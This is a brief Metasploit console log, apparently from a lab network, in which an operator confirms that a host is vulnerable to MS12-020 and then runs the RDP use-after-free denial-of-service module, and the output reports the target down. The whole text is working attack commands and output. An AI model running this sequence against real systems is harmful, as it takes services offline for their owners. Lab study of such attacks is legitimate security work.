 msf6 auxiliary(scanner/rdp/ms12_020_check) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 auxiliary(scanner/rdp/ms12_020_check) > run
[+] 10.0.2.4:3389 - 10.0.2.4:3389 - The target is vulnerable.
[*] 10.0.2.4:3389 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rdp/ms12_020_check) > use dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 10.0.2.4
[*] 10.0.2.4:3389 - 10.0.2.4:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 10.0.2.4:3389 - 10.0.2.4:3389 - 210 bytes sent
[*] 10.0.2.4:3389 - 10.0.2.4:3389 - Checking RDP status...
[+] 10.0.2.4:3389 - 10.0.2.4:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >